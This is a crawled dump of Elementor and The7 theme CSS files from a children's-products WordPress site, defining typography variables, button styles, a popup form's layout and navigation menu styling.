uc-font-size:14px;--e-global-typography-el_title_6_uc-font-weight:400;--e-global-typography-el_title_6_uc-text-transform:uppercase;--e-global-typography-el_title_6_uc-line-height:1.4em;--e-global-typography-el_title_6_uc-letter-spacing:0px;--e-global-typography-el_ribbon_1-font-family:"Poppins";--e-global-typography-el_ribbon_1-font-size:12px;--e-global-typography-el_ribbon_1-font-weight:500;--e-global-typography-el_ribbon_1-text-transform:uppercase;--e-global-typography-el_ribbon_1-line-height:2em;--e-global-typography-el_ribbon_1-letter-spacing:0px;--e-global-typography-el_product_title_1-font-family:"Poppins";--e-global-typography-el_product_title_1-font-size:14px;--e-global-typography-el_product_title_1-font-weight:normal;--e-global-typography-el_product_title_1-text-transform:uppercase;--e-global-typography-el_product_title_1-line-height:1.2em;--e-global-typography-el_product_title_1-letter-spacing:0px;--e-global-typography-el_product_price_1-font-family:"Poppins";--e-global-typography-el_product_price_1-font-size:12px;--e-global-typography-el_product_price_1-font-weight:normal;--e-global-typography-el_product_price_1-line-height:1.4em;--e-global-typography-el_product_price_1-letter-spacing:0px;--e-global-typography-el_product_add_to_cart_1-font-size:10px;--e-global-typography-el_product_add_to_cart_1-text-transform:uppercase;--e-global-typography-el_product_add_to_cart_1-line-height:1em;--e-global-typography-el_product_add_to_cart_1-letter-spacing:0px;--e-global-typography-el_product_sale_1-font-family:"Poppins";--e-global-typography-el_product_sale_1-font-size:12px;--e-global-typography-el_product_sale_1-font-weight:normal;--e-global-typography-el_product_sale_1-letter-spacing:0px;--e-global-typography-el_quote_1-font-family:"Poppins";--e-global-typography-el_quote_1-font-size:16px;--e-global-typography-el_quote_1-font-weight:400;--e-global-typography-el_quote_1-font-style:italic;--e-global-typography-el_quote_1-line-height:1.6em;--e-global-typography-el_quote_1-letter-spacing:0px;--e-global-typography-el_breadcrumbs_1-font-size:12px;--e-global-typography-el_breadcrumbs_1-line-height:1.4em;--e-global-typography-el_breadcrumbs_1-letter-spacing:0px;--e-global-typography-el_slider_title_0-font-family:"Poppins";--e-global-typography-el_slider_title_0-font-size:48px;--e-global-typography-el_slider_title_0-font-weight:400;--e-global-typography-el_slider_title_0-text-transform:uppercase;--e-global-typography-el_slider_title_0-line-height:1.1em;--e-global-typography-el_slider_title_0-letter-spacing:0px;--e-global-typography-el_slider_descr_0-font-family:"Poppins";--e-global-typography-el_slider_descr_0-font-size:24px;--e-global-typography-el_slider_descr_0-font-weight:400;--e-global-typography-el_slider_descr_0-text-transform:none;--e-global-typography-el_slider_descr_0-line-height:1.3em;--e-global-typography-el_slider_descr_0-letter-spacing:0px;--e-global-typography-the7_big_size-font-family:"Open Sans";--e-global-typography-the7_big_size-font-size:15px;--e-global-typography-the7_big_size-text-transform:none;--e-global-typography-the7_big_size-line-height:1.6em;--e-global-typography-the7_normal_size-font-family:"Open Sans";--e-global-typography-the7_normal_size-font-size:14px;--e-global-typography-the7_normal_size-text-transform:none;--e-global-typography-the7_normal_size-line-height:1.5em;--e-global-typography-the7_small_size-font-family:"Open Sans";--e-global-typography-the7_small_size-font-size:12px;--e-global-typography-the7_small_size-text-transform:none;--e-global-typography-the7_small_size-line-height:1.4em;background-color:var( --e-global-color-el_color_7_6 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1400px;}.e-con{--container-max-width:1400px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-21 e-page-transition{background-color:#FFBC7D;}#the7-body{--the7-accent-color:var( --e-global-color-el_color_1 );--the7-content-boxes-bg:var( --e-global-color-el_color_7_6 );--the7-beautiful-spinner-color:var( --e-global-color-el_color_1 );--the7-elementor-beautiful-loading-bg:var( --e-global-color-el_0 );--the7-btn-color:var( --e-global-color-el_0 );--the7-btn-bg:#408D4F;--the7-btn-border-color:#408D4F;--the7-btn-hover-color:var( --e-global-color-el_0 );--the7-btn-hover-bg:var( --e-global-color-el_color_1 );--the7-btn-border-hover-color:var( --e-global-color-el_color_1 );--the7-btn-s-font-family:"Poppins", Sans-serif;--the7-btn-s-font-size:12px;--the7-btn-s-text-transform:uppercase;--the7-btn-s-line-height:1em;--the7-btn-s-letter-spacing:0px;--the7-btn-s-padding:5px 10px 5px 10px;--the7-btn-s-min-height:28px;--the7-btn-s-border-style:solid;--the7-btn-s-border-width:1px 1px 1px 1px;--the7-btn-s-border-radius:0px 0px 0px 0px;--the7-btn-s-icon-gap:6px;--the7-btn-m-font-family:"Poppins", Sans-serif;--the7-btn-m-font-size:13px;--the7-btn-m-text-transform:uppercase;--the7-btn-m-line-height:1em;--the7-btn-m-letter-spacing:0px;--the7-btn-m-padding:5px 12px 5px 12px;--the7-btn-m-min-height:36px;--the7-btn-m-border-style:solid;--the7-btn-m-border-width:1px 1px 1px 1px;--the7-btn-m-border-radius:0px 0px 0px 0px;--the7-btn-m-icon-gap:8px;--the7-btn-l-font-family:"Poppins", Sans-serif;--the7-btn-l-font-size:14px;--the7-btn-l-text-transform:uppercase;--the7-btn-l-line-height:1em;--the7-btn-l-letter-spacing:0px;--the7-btn-l-padding:5px 16px 5px 16px;--the7-btn-l-min-height:40px;--the7-btn-l-border-style:solid;--the7-btn-l-border-width:1px 1px 1px 1px;--the7-btn-l-border-radius:0px 0px 0px 0px;--the7-btn-l-icon-gap:10px;--the7-btn-lg-font-family:"Poppins", Sans-serif;--the7-btn-lg-font-size:15px;--the7-btn-lg-text-transform:uppercase;--the7-btn-lg-line-height:1em;--the7-btn-lg-letter-spacing:0px;--the7-btn-lg-padding:5px 20px 5px 20px;--the7-btn-lg-min-height:48px;--the7-btn-lg-border-style:solid;--the7-btn-lg-border-width:1px 1px 1px 1px;--the7-btn-lg-border-radius:0px 0px 0px 0px;--the7-btn-lg-icon-gap:12px;--the7-btn-xl-font-family:"Poppins", Sans-serif;--the7-btn-xl-font-size:16px;--the7-btn-xl-text-transform:uppercase;--the7-btn-xl-line-height:1em;--the7-btn-xl-letter-spacing:0px;--the7-btn-xl-padding:5px 24px 5px 24px;--the7-btn-xl-min-height:54px;--the7-btn-xl-border-style:solid;--the7-btn-xl-border-width:1px 1px 1px 1px;--the7-btn-xl-border-radius:0px 0px 0px 0px;--the7-btn-xl-icon-gap:14px;--the7-base-color:var( --e-global-color-el_color_7_1 );--the7-secondary-text-color:var( --e-global-color-el_color_7_2 );--the7-base-font-family:var( --e-global-typography-the7_big_size-font-family ), Sans-serif;--the7-text-big-font-size:var( --e-global-typography-the7_big_size-font-size );--the7-text-small-font-size:var( --e-global-typography-the7_big_size-font-size );--the7-base-font-size:var( --e-global-typography-the7_big_size-font-size );--the7-base-text-transform:var( --e-global-typography-the7_big_size-text-transform );--the7-text-big-line-height:var( --e-global-typography-the7_big_size-line-height );--the7-text-small-line-height:var( --e-global-typography-the7_big_size-line-height );--the7-base-line-height:var( --e-global-typography-the7_big_size-line-height );--the7-links-color:var( --e-global-color-el_color_1 );--the7-links-hover-color:var( --e-global-color-el_color_1 );--the7-title-color:var( --e-global-color-el_color_7 );--the7-h1-font-family:var( --e-global-typography-el_title_1-font-family ), Sans-serif;--the7-h1-font-size:var( --e-global-typography-el_title_1-font-size );--the7-h1-font-weight:var( --e-global-typography-el_title_1-font-weight );--the7-h1-line-height:var( --e-global-typography-el_title_1-line-height );--the7-h1-letter-spacing:var( --e-global-typography-el_title_1-letter-spacing );--the7-h2-font-family:var( --e-global-typography-el_title_2-font-family ), Sans-serif;--the7-h2-font-size:var( --e-global-typography-el_title_2-font-size );--the7-h2-font-weight:var( --e-global-typography-el_title_2-font-weight );--the7-h2-line-height:var( --e-global-typography-el_title_2-line-height );--the7-h2-letter-spacing:var( --e-global-typography-el_title_2-letter-spacing );--the7-h3-font-family:var( --e-global-typography-el_title_3-font-family ), Sans-serif;--the7-h3-font-size:var( --e-global-typography-el_title_3-font-size );--the7-h3-font-weight:var( --e-global-typography-el_title_3-font-weight );--the7-h3-text-transform:var( --e-global-typography-el_title_3-text-transform );--the7-h3-line-height:var( --e-global-typography-el_title_3-line-height );--the7-h3-letter-spacing:var( --e-global-typography-el_title_3-letter-spacing );--the7-h4-font-family:var( --e-global-typography-el_title_4-font-family ), Sans-serif;--the7-h4-font-size:var( --e-global-typography-el_title_4-font-size );--the7-h4-font-weight:var( --e-global-typography-el_title_4-font-weight );--the7-h4-text-transform:var( --e-global-typography-el_title_4-text-transform );--the7-h4-line-height:var( --e-global-typography-el_title_4-line-height );--the7-h4-letter-spacing:var( --e-global-typography-el_title_4-letter-spacing );--the7-h5-font-family:var( --e-global-typography-el_title_5-font-family ), Sans-serif;--the7-h5-font-size:var( --e-global-typography-el_title_5-font-size );--the7-h5-font-weight:var( --e-global-typography-el_title_5-font-weight );--the7-h5-text-transform:var( --e-global-typography-el_title_5-text-transform );--the7-h5-font-style:var( --e-global-typography-el_title_5-font-style );--the7-h5-line-height:var( --e-global-typography-el_title_5-line-height );--the7-h5-letter-spacing:var( --e-global-typography-el_title_5-letter-spacing );--the7-h6-font-family:var( --e-global-typography-el_title_6-font-family ), Sans-serif;--the7-h6-font-size:var( --e-global-typography-el_title_6-font-size );--the7-h6-font-weight:var( --e-global-typography-el_title_6-font-weight );--the7-h6-text-transform:var( --e-global-typography-el_title_6-text-transform );--the7-h6-font-style:var( --e-global-typography-el_title_6-font-style );--the7-h6-line-height:var( --e-global-typography-el_title_6-line-height );--the7-h6-letter-spacing:var( --e-global-typography-el_title_6-letter-spacing );--the7-widget-title-font-family:var( --e-global-typography-el_title_6_uc-font-family ), Sans-serif;--the7-widget-title-font-size:var( --e-global-typography-el_title_6_uc-font-size );--the7-widget-title-font-weight:var( --e-global-typography-el_title_6_uc-font-weight );--the7-widget-title-text-transform:var( --e-global-typography-el_title_6_uc-text-transform );--the7-widget-title-line-height:var( --e-global-typography-el_title_6_uc-line-height );--the7-widget-title-letter-spacing:var( --e-global-typography-el_title_6_uc-letter-spacing );--the7-widget-gap:15px;--the7-widget-content-font-family:var( --e-global-typography-the7_normal_size-font-family ), Sans-serif;--the7-widget-content-font-size:var( --e-global-typography-the7_normal_size-font-size );--the7-widget-content-text-transform:var( --e-global-typography-the7_normal_size-text-transform );--the7-widget-content-line-height:var( --e-global-typography-the7_normal_size-line-height );}body.rtl .elementor-labels-inline .elementor-field-group > .elementor-field-label{padding-left:0px;}body:not(.rtl) .elementor-labels-inline .elementor-field-group > .elementor-field-label{padding-right:0px;}body .elementor-labels-above .elementor-field-group > .elementor-field-label{padding-bottom:0px;}body .woocommerce-Reviews .elementor-field-group > label{margin-bottom:0px;}.elementor-tab-content a,
				.the7-e-tab-content.the7-e-tab-text-content a,
				.box-description a,
				.e-hotspot__tooltip a,
				.e-inner-tab-content a,
				.elementor-widget-text-editor a, 
				.comment-respond a{text-decoration:underline;}.elementor-tab-content a:hover,
				.the7-e-tab-content.the7-e-tab-text-content a:hover,
				.box-description a:hover,
				.e-hotspot__tooltip a:hover,
				.e-inner-tab-content a:hover,
				.elementor-widget-text-editor a:hover, 
				.comment-respond a:hover{text-decoration:none;}a:hover{color:var( --e-global-color-el_color_1 );}@media(max-width:1100px){.elementor-kit-21{--e-global-typography-el_slider_title_0-font-size:40px;--e-global-typography-el_slider_descr_0-font-size:20px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}#the7-body{--the7-text-big-font-size:var( --e-global-typography-the7_big_size-font-size );--the7-text-small-font-size:var( --e-global-typography-the7_big_size-font-size );--the7-base-font-size:var( --e-global-typography-the7_big_size-font-size );--the7-text-big-line-height:var( --e-global-typography-the7_big_size-line-height );--the7-text-small-line-height:var( --e-global-typography-the7_big_size-line-height );--the7-base-line-height:var( --e-global-typography-the7_big_size-line-height );--the7-h1-font-size:var( --e-global-typography-el_title_1-font-size );--the7-h1-line-height:var( --e-global-typography-el_title_1-line-height );--the7-h1-letter-spacing:var( --e-global-typography-el_title_1-letter-spacing );--the7-h2-font-size:var( --e-global-typography-el_title_2-font-size );--the7-h2-line-height:var( --e-global-typography-el_title_2-line-height );--the7-h2-letter-spacing:var( --e-global-typography-el_title_2-letter-spacing );--the7-h3-font-size:var( --e-global-typography-el_title_3-font-size );--the7-h3-line-height:var( --e-global-typography-el_title_3-line-height );--the7-h3-letter-spacing:var( --e-global-typography-el_title_3-letter-spacing );--the7-h4-font-size:var( --e-global-typography-el_title_4-font-size );--the7-h4-line-height:var( --e-global-typography-el_title_4-line-height );--the7-h4-letter-spacing:var( --e-global-typography-el_title_4-letter-spacing );--the7-h5-font-size:var( --e-global-typography-el_title_5-font-size );--the7-h5-line-height:var( --e-global-typography-el_title_5-line-height );--the7-h5-letter-spacing:var( --e-global-typography-el_title_5-letter-spacing );--the7-h6-font-size:var( --e-global-typography-el_title_6-font-size );--the7-h6-line-height:var( --e-global-typography-el_title_6-line-height );--the7-h6-letter-spacing:var( --e-global-typography-el_title_6-letter-spacing );--the7-widget-title-font-size:var( --e-global-typography-el_title_6_uc-font-size );--the7-widget-title-line-height:var( --e-global-typography-el_title_6_uc-line-height );--the7-widget-title-letter-spacing:var( --e-global-typography-el_title_6_uc-letter-spacing );--the7-widget-content-font-size:var( --e-global-typography-the7_normal_size-font-size );--the7-widget-content-line-height:var( --e-global-typography-the7_normal_size-line-height );}}@media(max-width:767px){.elementor-kit-21{--e-global-typography-el_title_1-font-size:29px;--e-global-typography-el_title_1_uc-font-size:29px;--e-global-typography-el_title_2-font-size:24px;--e-global-typography-el_title_2_uc-font-size:24px;--e-global-typography-el_title_3-font-size:20px;--e-global-typography-el_title_3_uc-font-size:20px;--e-global-typography-el_title_4-font-size:18px;--e-global-typography-el_title_4_uc-font-size:18px;--e-global-typography-el_title_5-font-size:16px;--e-global-typography-el_title_5_uc-font-size:16px;--e-global-typography-el_breadcrumbs_1-font-size:11px;--e-global-typography-el_slider_title_0-font-size:27px;--e-global-typography-el_slider_descr_0-font-size:16px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}#the7-body{--the7-text-big-font-size:var( --e-global-typography-the7_big_size-font-size );--the7-text-small-font-size:var( --e-global-typography-the7_big_size-font-size );--the7-base-font-size:var( --e-global-typography-the7_big_size-font-size );--the7-text-big-line-height:var( --e-global-typography-the7_big_size-line-height );--the7-text-small-line-height:var( --e-global-typography-the7_big_size-line-height );--the7-base-line-height:var( --e-global-typography-the7_big_size-line-height );--the7-h1-font-size:var( --e-global-typography-el_title_1-font-size );--the7-h1-line-height:var( --e-global-typography-el_title_1-line-height );--the7-h1-letter-spacing:var( --e-global-typography-el_title_1-letter-spacing );--the7-h2-font-size:var( --e-global-typography-el_title_2-font-size );--the7-h2-line-height:var( --e-global-typography-el_title_2-line-height );--the7-h2-letter-spacing:var( --e-global-typography-el_title_2-letter-spacing );--the7-h3-font-size:var( --e-global-typography-el_title_3-font-size );--the7-h3-line-height:var( --e-global-typography-el_title_3-line-height );--the7-h3-letter-spacing:var( --e-global-typography-el_title_3-letter-spacing );--the7-h4-font-size:var( --e-global-typography-el_title_4-font-size );--the7-h4-line-height:var( --e-global-typography-el_title_4-line-height );--the7-h4-letter-spacing:var( --e-global-typography-el_title_4-letter-spacing );--the7-h5-font-size:var( --e-global-typography-el_title_5-font-size );--the7-h5-line-height:var( --e-global-typography-el_title_5-line-height );--the7-h5-letter-spacing:var( --e-global-typography-el_title_5-letter-spacing );--the7-h6-font-size:var( --e-global-typography-el_title_6-font-size );--the7-h6-line-height:var( --e-global-typography-el_title_6-line-height );--the7-h6-letter-spacing:var( --e-global-typography-el_title_6-letter-spacing );--the7-widget-title-font-size:var( --e-global-typography-el_title_6_uc-font-size );--the7-widget-title-line-height:var( --e-global-typography-el_title_6_uc-line-height );--the7-widget-title-letter-spacing:var( --e-global-typography-el_title_6_uc-letter-spacing );--the7-widget-content-font-size:var( --e-global-typography-the7_normal_size-font-size );--the7-widget-content-line-height:var( --e-global-typography-the7_normal_size-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://arcedokids.com/wp-content/uploads/elementor/css/post-9298.css
body_size: 749
content:
.elementor-9298 .elementor-element.elementor-element-0d93c94 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-9298 .elementor-element.elementor-element-0d93c94 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#5659C7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9298 .elementor-element.elementor-element-0d93c94 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9298 .elementor-element.elementor-element-d67906a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9298 .elementor-element.elementor-element-d67906a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9298 .elementor-element.elementor-element-5ae29be{color:#755538;--textColor:#755538;font-family:"Open Sans", Sans-serif;font-size:29px;font-weight:500;}.elementor-9298 .elementor-element.elementor-element-8113d67 .elementor-field-group{padding-right:calc( 35px/2 );padding-left:calc( 35px/2 );margin-bottom:30px;}.elementor-9298 .elementor-element.elementor-element-8113d67 .elementor-form-fields-wrapper{margin-left:calc( -35px/2 );margin-right:calc( -35px/2 );margin-bottom:-30px;}.elementor-9298 .elementor-element.elementor-element-8113d67 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-9298 .elementor-element.elementor-element-8113d67 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-9298 .elementor-element.elementor-element-8113d67 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-9298 .elementor-element.elementor-element-8113d67 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-9298 .elementor-element.elementor-element-8113d67 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-9298 .elementor-element.elementor-element-8113d67 .elementor-field-group > label, .elementor-9298 .elementor-element.elementor-element-8113d67 .elementor-field-subgroup label{color:#0F1319;}.elementor-9298 .elementor-element.elementor-element-8113d67 .elementor-field-group > label{font-family:"Rubik", Sans-serif;font-size:15px;font-weight:300;font-style:normal;line-height:1.5em;}.elementor-9298 .elementor-element.elementor-element-8113d67 .elementor-field-type-html{padding-bottom:0px;color:#0F1319;font-family:"Rubik", Sans-serif;font-size:15px;font-weight:300;font-style:normal;line-height:1.5em;}.elementor-9298 .elementor-element.elementor-element-8113d67 .elementor-field-group .elementor-field{color:#0F1319;}.elementor-9298 .elementor-element.elementor-element-8113d67 .elementor-field-group .elementor-field, .elementor-9298 .elementor-element.elementor-element-8113d67 .elementor-field-subgroup label{font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:500;font-style:normal;line-height:1.5em;}.elementor-9298 .elementor-element.elementor-element-8113d67 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-radius:0px 0px 0px 0px;}.elementor-9298 .elementor-element.elementor-element-8113d67 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-radius:0px 0px 0px 0px;}.elementor-9298 .elementor-element.elementor-element-8113d67 .elementor-button{font-family:"Open Sans", Sans-serif;font-weight:500;text-transform:capitalize;font-style:normal;line-height:1em;border-radius:0px 0px 0px 0px;padding:15px 0px 15px 0px;}.elementor-9298 .elementor-element.elementor-element-8113d67 .elementor-button, .elementor-9298 .elementor-element.elementor-element-8113d67 .elementor-button .elementor-button-icon{font-size:16px;}.elementor-9298 .elementor-element.elementor-element-8113d67 .e-form__buttons__wrapper__button-next{background-color:#458B4C;background-image:none;color:#FFFAF5;}.elementor-9298 .elementor-element.elementor-element-8113d67 .elementor-button[type="submit"]{background-color:#458B4C;background-image:none;color:#FFFAF5;}.elementor-9298 .elementor-element.elementor-element-8113d67 .elementor-button[type="submit"] svg *{fill:#FFFAF5;}.elementor-9298 .elementor-element.elementor-element-8113d67 .e-form__buttons__wrapper__button-previous{background-color:#5659C7;}.elementor-9298 .elementor-element.elementor-element-8113d67 .elementor-message{font-family:"Rubik", Sans-serif;font-size:15px;font-weight:300;font-style:normal;line-height:1.5em;}.elementor-9298 .elementor-element.elementor-element-8113d67 .elementor-message.elementor-message-success{color:#0F1319;}.elementor-9298 .elementor-element.elementor-element-8113d67 .elementor-message.elementor-message-danger{color:#5659C7;}.elementor-9298 .elementor-element.elementor-element-8113d67 .elementor-message.elementor-help-inline{color:#0F1319;}.elementor-9298 .elementor-element.elementor-element-8113d67 .e-form__indicators__indicator, .elementor-9298 .elementor-element.elementor-element-8113d67 .e-form__indicators__indicator__label{font-family:"Rubik", Sans-serif;font-size:16px;font-weight:300;text-transform:capitalize;font-style:normal;line-height:1em;}.elementor-9298 .elementor-element.elementor-element-8113d67{--e-form-steps-indicators-spacing:30px;--e-form-steps-indicator-padding:40px;--e-form-steps-indicator-inactive-primary-color:#5659C7;--e-form-steps-indicator-inactive-secondary-color:#FFFFFF;--e-form-steps-indicator-active-primary-color:#FFFFFF;--e-form-steps-indicator-active-secondary-color:#5659C7;--e-form-steps-indicator-completed-primary-color:#FFFFFF;--e-form-steps-indicator-completed-secondary-color:#5659C7;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:15px;}.elementor-9298 .elementor-element.elementor-element-8113d67 > .elementor-widget-container{margin:20px 0px 0px 0px;}#elementor-popup-modal-9298 .dialog-message{width:740px;height:auto;max-height:var(--the7-fit-height, 100vh);}#elementor-popup-modal-9298 .dialog-widget-content{width:740px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-9298{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-9298 .dialog-close-button{display:flex;}@media(min-width:768px){.elementor-9298 .elementor-element.elementor-element-0d93c94{width:100%;}.elementor-9298 .elementor-element.elementor-element-d67906a{width:49.675%;}.elementor-9298 .elementor-element.elementor-element-32302ab{width:50.247%;}}@media(max-width:1100px) and (min-width:768px){.elementor-9298 .elementor-element.elementor-element-0d93c94{width:100%;}}@media(max-width:1100px){.elementor-9298 .elementor-element.elementor-element-0d93c94 > .elementor-element-populated{padding:5% 5% 5% 5%;}}@media(max-width:767px){.elementor-9298 .elementor-element.elementor-element-0d93c94 > .elementor-element-populated{padding:10% 5% 10% 5%;}.elementor-9298 .elementor-element.elementor-element-5ae29be{font-size:18px;}#elementor-popup-modal-9298 .dialog-message{width:300px;}#elementor-popup-modal-9298 .dialog-widget-content{width:300px;}}

--- FILE ---
content_type: text/css
request_url: https://arcedokids.com/wp-content/uploads/elementor/css/post-5818.css
body_size: 2020
content:
.elementor-5818 .elementor-element.elementor-element-685280a > .elementor-container{min-height:60px;}.elementor-5818 .elementor-element.elementor-element-685280a:not(.elementor-motion-effects-element-type-background), .elementor-5818 .elementor-element.elementor-element-685280a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-el_color_7 );}.elementor-5818 .elementor-element.elementor-element-685280a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5818 .elementor-element.elementor-element-685280a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5818 .elementor-element.elementor-element-69ee74c > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-5818 .elementor-element.elementor-element-bcd79d7 .elementor-heading-title{color:var( --e-global-color-el_0 );font-family:var( --e-global-typography-el_title_5-font-family ), Sans-serif;font-size:var( --e-global-typography-el_title_5-font-size );font-weight:var( --e-global-typography-el_title_5-font-weight );text-transform:var( --e-global-typography-el_title_5-text-transform );font-style:var( --e-global-typography-el_title_5-font-style );line-height:var( --e-global-typography-el_title_5-line-height );letter-spacing:var( --e-global-typography-el_title_5-letter-spacing );}.elementor-5818 .elementor-element.elementor-element-3e30ab6 li > a .item-content > i, .elementor-5818 .elementor-element.elementor-element-3e30ab6 li > a .item-content > img, .elementor-5818 .elementor-element.elementor-element-3e30ab6 li > a .item-content > svg{display:flex;}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .dt-nav-menu > li:not(:last-child){padding-bottom:calc(0px);margin-bottom:0;}.elementor-5818 .elementor-element.elementor-element-3e30ab6.widget-divider-yes .dt-nav-menu > li:first-child{padding-top:calc(0px/2);}.elementor-5818 .elementor-element.elementor-element-3e30ab6.widget-divider-yes .dt-nav-menu > li:last-child{padding-bottom:calc(0px/2);}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .dt-nav-menu{--grid-row-gap:0px;--icon-size:20px;--icon-spacing:5px;}.elementor-5818 .elementor-element.elementor-element-3e30ab6.widget-divider-yes .dt-nav-menu > li:after{border-bottom-style:solid;}.elementor-5818 .elementor-element.elementor-element-3e30ab6.widget-divider-yes .dt-nav-menu > li:first-child:before{border-top-style:solid;}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .first-item-border-hide .dt-nav-menu > li:first-child:before{border-top-style:none;}.elementor-5818 .elementor-element.elementor-element-3e30ab6.widget-divider-yes .first-item-border-hide .dt-nav-menu > li:first-child{padding-top:0;}.elementor-5818 .elementor-element.elementor-element-3e30ab6.widget-divider-yes .last-item-border-hide .dt-nav-menu > li:last-child:after{border-bottom-style:none;}.elementor-5818 .elementor-element.elementor-element-3e30ab6.widget-divider-yes .last-item-border-hide .dt-nav-menu > li:last-child{padding-bottom:0;}.elementor-5818 .elementor-element.elementor-element-3e30ab6.widget-divider-yes{--divider-width:1px;}.elementor-5818 .elementor-element.elementor-element-3e30ab6.widget-divider-yes .dt-nav-menu > li:after, .elementor-5818 .elementor-element.elementor-element-3e30ab6.widget-divider-yes .dt-nav-menu > li:before{border-color:var( --e-global-color-el_color_7_4 );}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .dt-nav-menu > li > a{justify-content:flex-start;align-items:flex-start;text-align:left;--menu-position:flex-start;padding:20px 20px 20px 20px;color:var( --e-global-color-el_color_7 );}.elementor-5818 .elementor-element.elementor-element-3e30ab6.dt-nav-menu_align-center .dt-icon-align-side .dt-nav-menu > li > a .item-content{padding:0 var(--icon-size);} .elementor-5818 .elementor-element.elementor-element-3e30ab6.dt-nav-menu_align-left .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-5818 .elementor-element.elementor-element-3e30ab6.dt-nav-menu_align-right .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-5818 .elementor-element.elementor-element-3e30ab6.dt-nav-menu_align-left .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-5818 .elementor-element.elementor-element-3e30ab6.dt-nav-menu_align-right .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-5818 .elementor-element.elementor-element-3e30ab6 .dt-nav-menu > li > a{font-family:var( --e-global-typography-el_title_6_uc-font-family ), Sans-serif;font-size:var( --e-global-typography-el_title_6_uc-font-size );font-weight:var( --e-global-typography-el_title_6_uc-font-weight );text-transform:var( --e-global-typography-el_title_6_uc-text-transform );line-height:var( --e-global-typography-el_title_6_uc-line-height );letter-spacing:var( --e-global-typography-el_title_6_uc-letter-spacing );}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .next-level-button {left:20px;}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .next-level-button {right:20px;}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .dt-nav-menu > li > a .item-content svg{fill:var( --e-global-color-el_color_7 );color:var( --e-global-color-el_color_7 );}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .dt-nav-menu > li > a.active-item{color:var( --e-global-color-el_color_1 );}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .dt-nav-menu > li > a.active-item .item-content svg{fill:var( --e-global-color-el_color_1 );color:var( --e-global-color-el_color_1 );}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .dt-nav-menu li.depth-0 > a{--icon-margin:0 var(--icon-column-spacing) 0 0;--item-direction:row;--item-align:center;--sub-item-align:center;--item-justify:inherit;--icon-order:0;--icon-column-spacing:5px;--icon-column-size:16px;}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .dt-nav-menu li.menu-item.depth-0 > a .item-content > i{font-size:16px;}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .dt-nav-menu li.menu-item.depth-0 > a .item-content > img, .elementor-5818 .elementor-element.elementor-element-3e30ab6 .dt-nav-menu li.menu-item.depth-0 > a .item-content > svg{width:16px !important;height:16px!important;}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .dt-nav-menu > li > a .next-level-button i{font-size:20px;}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .dt-nav-menu > li > a .next-level-button, .elementor-5818 .elementor-element.elementor-element-3e30ab6 .dt-nav-menu > li > a .next-level-button svg{width:20px;height:20px;}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .dt-icon-position-left .dt-nav-menu > li > a .next-level-button{margin-right:5px;}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .dt-icon-position-right .dt-nav-menu > li > a  .next-level-button{margin-left:5px;}.elementor-5818 .elementor-element.elementor-element-3e30ab6 